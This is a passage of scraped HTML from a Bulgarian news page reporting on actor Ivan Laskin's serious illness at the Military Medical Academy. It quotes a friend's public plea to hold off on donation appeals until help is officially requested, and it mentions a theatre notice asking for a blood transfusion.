/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>Единствената информация за състоянието на Ласкин разпространи близка приятелка на Алекс.<br />
Председателят на асоциация „Докосни дъгата“ Денислава Ангелова<br />
публикува в социалната мрежа текст адресиран и до приятелите на Сърчаджиева:<br />
„Иван Ласкин е във ВМА, за него се грижат професионалисти, които полагат всички необходими грижи и адекватни действия за неговото възстановяване. Искаме да помолим всички призиви за кръводаряване, медикаменти и дарения да се случат след официално поискано съдействие!</p>
<p>Молим за разбиране и съпричастност към семейството на Иван и нека Александра бъде тази,<br />
която потърси помощ и разговори! Знам, че всички ние го обичаме!<br />
Той е добър човек, голям актьор и истински приятел!<br />
Нека се помолим за неговото бързо оздравяване!<br />
Оставаме с уважение към болката и тревогата на всеки българин за Иван Ласкин“.<br />
<img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-57228" src="http://vecherno.com/wp-content/uploads/2019/01/Жена-дава-черния-си-дроб-на-Ласкин.jpeg" alt="" width="640" height="325" srcset="https://vecherno.com/wp-content/uploads/2019/01/Жена-дава-черния-си-дроб-на-Ласкин.jpeg 640w, https://vecherno.com/wp-content/uploads/2019/01/Жена-дава-черния-си-дроб-на-Ласкин-300x152.jpeg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><div class="td-visible-desktop">

<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js">
/* Vecherno.com - Under article - Desktop - 600x220 */
</script>

    <div id="_vidverto-74d3cbc48faba029e1de4c6b0c53f4be"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '6974';
          const anchor = document.getElementById('_vidverto-74d3cbc48faba029e1de4c6b0c53f4be');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



</div><p>До подобно уточнение се стигна, след като на таблото със съобщения в Народния театър се появи обява със следния текст: &#8222;Колеги, състоянието на Иван Ласкин е много тежко, спешно се нуждае от преливане на кръв&#8220;.<br />
Че Ласкин отново е влязъл в болница Dir.bg съобщи в четвъртък. Той бе приет със силни болки във ВМА, след като прекара известно време в &#8222;Пирогов&#8220;. Състоянието на Иван Ласкин е изключително тежко. Към момента медиците се въздържат да дават прогнози за изхода от лечението. Лекарите са лаконични, тъй като близките му не желаят много да се шуми с подробности по случая.<br />
Източник: <a href="https://www.marica.bg/nqma-da-povqrvate-kakvo-predlozhi-edna-zhena-na-laskin-Article-179194.html" target="_blank" rel="noopener noreferrer">Марица</a><br />
<a class="se-box se-article" href="https://vijti.com/?p=57086" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Похвално: Тази красива жена е едва на 29, а вече е майка на 5 деца</span></span><span class="se-box-text">Красивата Елена стана звезда в инстаграм, след като стана ясно, че е едва на 29-години, а вече има 5…</span><span class="se-box-date">Dec 30 2018</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12633;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAFFsif2vyHJsw38BnPmMxO__lakVBaR7wDQEDVOIuq8g,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div></div></div><div class="td_block_wrap tdb_single_tags tdi_127_066 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127_066" >
<style>
/* custom css */
.tdi_127_066 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #266fef;
                }.tdi_127_066 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_127_066 a:hover{
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127_066 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127_066 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_066 span{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_127_066 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_066 span{
					font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://vecherno.com/tag/%d0%b0%d0%bb%d0%b5%d0%ba%d1%81-%d1%81%d1%8a%d1%80%d1%87%d0%b0%d0%b4%d0%b6%d0%b8%d0%b5%d0%b2%d0%b0/">Алекс Сърчаджиева</a></li><li><a href="https://vecherno.com/tag/%d0%b4%d0%b5%d1%81%d0%b8-%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%be%d0%b2%d0%b0/">Деси Стоянова</a></li><li><a href="https://vecherno.com/tag/%d0%b4%d0%be%d0%bd%d0%be%d1%80%d1%81%d1%82%d0%b2%d0%be/">донорство</a></li><li><a href="https://vecherno.com/tag/%d0%b8%d0%b2%d0%b0%d0%bd-%d0%bb%d0%b0%d1%81%d0%ba%d0%b8%d0%bd/">Иван Ласкин</a></li><li><a href="https://vecherno.com/tag/%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b5%d0%bb%d0%b8/">приятели</a></li><li><a href="https://vecherno.com/tag/%d1%87%d0%b5%d1%80%d0%b5%d0%bd-%d0%b4%d1%80%d0%be%d0%b1/">черен дроб</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_128_c76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128_c76" >
<style>

/* inline tdc_css att */

.tdi_128_c76{
margin-top:20px !important;
margin-bottom:16px !important;
}

</style>
<style>
/* custom css */
.tdi_128_c76 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_128_c76 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_128_c76" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d0%25b4%25d0%25b5%25d1%2581%25d0%25b8-%25d0%25b4%25d0%25b0%25d0%25b2%25d0%25b0-%25d1%2587%25d0%25b5%25d1%2580%25d0%25bd%25d0%25b8%25d1%258f-%25d1%2581%25d0%25b8-%25d0%25b4%25d1%2580%25d0%25be%25d0%25b1-%25d0%25bd%25d0%25b0-%25d0%25bb%25d0%25b0%25d1%2581%25d0%25ba%25d0%25b8%25d0%25bd%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%94%D0%B5%D1%81%D0%B8+%D0%B4%D0%B0%D0%B2%D0%B0+%D1%87%D0%B5%D1%80%D0%BD%D0%B8%D1%8F+%D1%81%D0%B8+%D0%B4%D1%80%D0%BE%D0%B1+%D0%BD%D0%B0+%D0%9B%D0%B0%D1%81%D0%BA%D0%B8%D0%BD&url=https%3A%2F%2Fvecherno.com%2F%25d0%25b4%25d0%25b5%25d1%2581%25d0%25b8-%25d0%25b4%25d0%25b0%25d0%25b2%25d0%25b0-%25d1%2587%25d0%25b5%25d1%2580%25d0%25bd%25d0%25b8%25d1%258f-%25d1%2581%25d0%25b8-%25d0%25b4%25d1%2580%25d0%25be%25d0%25b1-%25d0%25bd%25d0%25b0-%25d0%25bb%25d0%25b0%25d1%2581%25d0%25ba%25d0%25b8%25d0%25bd%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d0%b4%d0%b5%d1%81%d0%b8-%d0%b4%d0%b0%d0%b2%d0%b0-%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d1%8f-%d1%81%d0%b8-%d0%b4%d1%80%d0%be%d0%b1-%d0%bd%d0%b0-%d0%bb%d0%b0%d1%81%d0%ba%d0%b8%d0%bd/&amp;media=https://vecherno.com/wp-content/uploads/2019/01/orig.jpg&description=%D0%94%D0%B5%D1%81%D0%B8+%D0%B4%D0%B0%D0%B2%D0%B0+%D1%87%D0%B5%D1%80%D0%BD%D0%B8%D1%8F+%D1%81%D0%B8+%D0%B4%D1%80%D0%BE%D0%B1+%D0%BD%D0%B0+%D0%9B%D0%B0%D1%81%D0%BA%D0%B8%D0%BD">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d0%b4%d0%b5%d1%81%d0%b8-%d0%b4%d0%b0%d0%b2%d0%b0-%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d1%8f-%d1%81%d0%b8-%d0%b4%d1%80%d0%be%d0%b1-%d0%bd%d0%b0-%d0%bb%d0%b0%d1%81%d0%ba%d0%b8%d0%bd/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%94%D0%B5%D1%81%D0%B8+%D0%B4%D0%B0%D0%B2%D0%B0+%D1%87%D0%B5%D1%80%D0%BD%D0%B8%D1%8F+%D1%81%D0%B8+%D0%B4%D1%80%D0%BE%D0%B1+%D0%BD%D0%B0+%D0%9B%D0%B0%D1%81%D0%BA%D0%B8%D0%BD %0A%0A https://vecherno.com/%d0%b4%d0%b5%d1%81%d0%b8-%d0%b4%d0%b0%d0%b2%d0%b0-%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d1%8f-%d1%81%d0%b8-%d0%b4%d1%80%d0%be%d0%b1-%d0%bd%d0%b0-%d0%bb%d0%b0%d1%81%d0%ba%d0%b8%d0%bd/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_128_c76">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_130_bab  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_130_bab{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_130_bab,
				.tdi_130_bab .tdc-inner-columns{
				    display: block;
				}.tdi_130_bab .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_132_bbf  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_132_bbf{
                    vertical-align: baseline;
                }.tdi_132_bbf .wpb_wrapper,
				.tdi_132_bbf .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132_bbf .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_134_6ff  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_134_6ff{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_6ff{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_6ff{
margin-top:0px !important;
}
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_136_096  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_136_096{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_138_ef6  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_138_ef6{
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138_ef6{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_ef6{
margin-bottom:15px !important;
}
}

</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_139_bb1 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_139_bb1{
margin-bottom:36px !important;
padding-top:30px !important;
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_139_bb1{
padding-top:15px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_bb1{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_bb1{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_bb1.td-a-rec{
					text-align: center;
				}.tdi_139_bb1 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop2under - 728x250 */
ea_spot = 12635;
ea_width = 728;
ea_height = 250;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBqEY8f3JZhEf0Hlp7t2cESRhsnePNjD-ngKiao76VXWC-u2II5cAnR";
</script>
<script src="//eadsrv.com/js/display.js"></script>

</div>

</div></div></div></div></div></div></div><div class="vc_column tdi_141_088  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_141_088{
                    vertical-align: baseline;
                }.tdi_141_088 .wpb_wrapper,
				.tdi_141_088 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141_088 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_141_088 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_141_088{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141_088{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141_088{
width:220px !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_142_779 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_142_779{
margin-top:20px !important;
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142_779{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142_779{
margin-top:10px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_779.td-a-rec{
					text-align: center;
				}.tdi_142_779 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
  <script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div><div class="td_block_wrap td_block_title tdi_143_d0e td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_143_d0e" >
<style>

/* inline tdc_css att */

.tdi_143_d0e{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_143_d0e .td-block-title a,
				.tdi_143_d0e .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143_d0e .td-block-title a,
				.tdi_143_d0e .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_d0e .td-block-title a,
				.tdi_143_d0e .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143_d0e .td-block-title a,
				.tdi_143_d0e .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Последни новини</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_144_d7e td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_144_d7e" >
<style>

/* inline tdc_css att */

.tdi_144_d7e{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_144_d7e{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144_d7e{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_144_d7e .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_144_d7e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_144_d7e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_144_d7e .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_144_d7e .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_144_d7e .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_144_d7e .entry-thumb{
					background-position: center 50%;
				}.tdi_144_d7e .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_144_d7e .td-post-vid-time{
					display: block;
				}.tdi_144_d7e .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_144_d7e .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_144_d7e .td-excerpt{
					margin: 8px 0 0;
				}.tdi_144_d7e .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_144_d7e .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_144_d7e .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_144_d7e .td-post-date,
				.tdi_144_d7e .td-post-author-name span{
					display: inline-block;
				}.tdi_144_d7e .entry-review-stars{
					display: inline-block;
				}.tdi_144_d7e .td-icon-star,
                .tdi_144_d7e .td-icon-star-empty,
                .tdi_144_d7e .td-icon-star-half{
					font-size: 15px;
				}.tdi_144_d7e .td-module-comments{
					display: none;
				}.tdi_144_d7e .td-read-more{
					display: none;
				}.tdi_144_d7e .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_144_d7e .td-post-category:hover{
					color: #000000;
				}.tdi_144_d7e .td-post-author-name a{
					color: #666666;
				}.tdi_144_d7e .td-post-author-name:hover a{
					color: #000000;
				}.tdi_144_d7e .td-editor-date,
				.tdi_144_d7e .td-editor-date .td-post-author-name,
				.tdi_144_d7e .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_144_d7e .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_144_d7e .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_144_d7e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_d7e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_d7e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_d7e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_d7e .td-module-container:before{
					bottom: -18px;
				}.tdi_144_d7e .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_144_d7e .td-excerpt{
					display: none;
				}.tdi_144_d7e .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_d7e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_d7e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_d7e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_d7e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_d7e .td-module-container:before{
					bottom: -18px;
				}.tdi_144_d7e .td-excerpt{
					display: none;
				}.tdi_144_d7e .td-post-author-name{
					display: none;
				}.tdi_144_d7e .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_144_d7e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_d7e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_d7e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_d7e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_d7e .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_144_d7e = new tdBlock();
block_tdi_144_d7e.id = "tdi_144_d7e";
block_tdi_144_d7e.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 